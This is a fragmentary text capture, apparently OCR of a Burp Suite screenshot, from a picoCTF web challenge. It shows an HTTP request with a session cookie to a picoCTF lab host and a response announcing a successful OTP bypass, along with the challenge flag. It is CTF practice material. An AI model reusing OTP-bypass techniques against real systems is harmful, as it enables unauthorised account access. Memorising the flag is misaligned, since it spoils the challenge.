 Send Cancel < > Target: http://titan.picoctf.net:52691 HTTP/1
Request
Pretty Raw Hex \n
ml;q=0.9,image/avif,image/webp,image/png,imag
e/svg+xml,*/*;q=0.8
5 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titan.picoctf.net:52691/
8 Connection: keep-alive
9 Cookie: session=
.eJw1zdEOwiAMBdB_4dkHZwcMf2bpaImLG2wwQozx3-0S
fey5ubdv5efjpe4Kem3URfmSw3ikJOexwQ9owKCzjlj3w
ODIADnvibzWDBh4cqaXXqjLMkZcWWqEcWZstIunYxNx1p
ruKueGpbSUSay7nS_tcOojRR5jXSfO_OS4Fs6_yV3WGqn
PF-keNKs.Zuc0rw.rGbIXu95ffbX0d9i5BKSJ8buM9I
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Sun, 15 Sep 2024 19:26:00 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 107
6 Vary: Cookie
7 Connection: close
8
9 Welcome, qwdqwd you sucessfully bypassed the
OTP request.
10 Your Flag:
picoCTF{#0TP_Bypvss_SuCc3$S_c94b61ac}
Inspector
Selection 37 (0x25)
Selected text
picoCTF{#0TP_Bypvss_SuCc3$S_c94b61ac
}
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 6